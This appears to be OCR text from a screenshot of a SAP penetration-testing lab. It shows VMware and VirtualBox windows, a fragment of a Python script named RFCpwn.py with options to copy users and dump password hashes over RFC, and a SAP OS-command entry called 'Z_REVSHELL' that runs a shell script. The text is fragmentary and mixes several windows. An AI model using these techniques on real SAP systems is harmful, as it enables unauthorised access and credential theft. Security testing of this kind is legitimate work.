 localhost.home - VMware ESXi
Not secure
192.168.200.247/ui/#/host/vms/54
vmware ESXi
root@192.168.200.247
Help
Search
SAP_DEVMAIN
Activities
Terminal
Wed 22:15
~/Desktop/RFCpwn.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
root@sap-virtual-machine: /opt/pysap/examples
File Edit View Search Terminal Tabs Help
root@sap-virtual-machine: /opt/pysap/examples
sap@sap-virtual-machine: ~/Desktop
sap@sap-virtual-mach
root@sap-virtual-machine:/opt/pysap/examples#
104 group.add_argument('-pw', action="store", help='password of new user for -usercopy', default='Ch4ng3th1sone')
105 group = parser.add_argument_group('Hash Collection')
106 group.add_argument('-dump', action="store_true", help='Dump hashes use with below', default=False)
107 group.add_argument('-exp', action="store_true", help=' EXPERIMENTAL - Dump BCODE / PASSCODE hashes', default=False)
108
109 if len(sys.argv) == 1:
110 parser.print_help()
111 sys.exit(1)
112
113 options = parser.parse_args()
114 conn = Connection(ashost=options.ip, sysnr=options.s, client=options.c, user=options.u, passwd=options.p)
115 user = options.user
116 copy = options.copy
117
118 try:
119 if options.ping is True:
120 try:
121 pingit()
dump
6 matches
Video card
0 B
CD/DVD drive 1
ISO [ISO] Modern/ubuntu-18.04.3-desktop-amd64.iso
Select disc image
Others
Additional Hardware
Recent tasks
Parsec
SAP Testing [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
SAP Logon 750
Sign in to your
Sign in to your
RFC - GET
Command System Help
Execute Command "Z_REVSHELL" for "Linux"
Execution Target
Definition
Operating System Command
sh
/usr/sap/NPL/D00/work/go.sh
SAP
ATWRT
ATWRT
ATWRT
Log On
19
Sheet1
Release Strategy
Sheet3
Type here to search
7:15 PM
8/5/2020
Right Ctrl
Right Ctrl
Type here to search
7:15 PM
8/5/2020